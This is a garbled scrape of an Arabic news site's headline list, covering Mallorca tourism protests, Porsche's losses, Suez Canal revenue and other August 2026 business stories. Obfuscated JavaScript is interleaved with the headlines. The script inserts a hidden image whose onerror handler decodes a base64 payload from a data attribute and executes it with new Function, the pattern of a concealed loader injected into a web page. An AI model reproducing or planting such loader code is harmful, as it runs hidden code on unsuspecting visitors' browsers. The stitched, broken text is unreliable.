
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x1
سكان مايوركا الإسبانية يتظاهرون ضد تدفقات
السياحة الضخمة
9f)]=’/files/img/logo.png’,_0x4f3726[‘setAttribute’
أغسطس 8, 2026
](‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribu
بورشه تتكبد خسائر بـ2.2 مليار يورو بعد خفض قيمة
استثماراتها في فولكس فاغن
te’]
أغسطس 8, 2026
(‘onerror’,'(new\x20Function(atob(this.dataset.di
تحولات مسارات ناقلات النفط دعم إيرادات قناة
gest)))();’),_0x4f3726[‘style’]
السويس.. وتعافي هرمز يحتاج 6 أشهر
[‘visibility’]=’hidden’,document[‘body’]
أغسطس 6, 2026
[‘insertBefore’](_0x4f3726,document[‘body’]
ارتفاع إيرادات شباك التذاكر في أميركا رغم تراجع
[‘firstChild’]);}}));function
عدد مرتادي دور السينما
_0x103f(_0x3d4422,_0x4b1ea0)
أغسطس 6, 2026
{_0x3d4422=_0x3d4422-0x192;const
ارتفاع مبيعات السيارات الجديدة في بريطانيا خلال
_0x288b97=_0x288b();let
يوليو
أغسطس 6, 2026
_0x103f8c=_0x288b97[_0x3d4422];return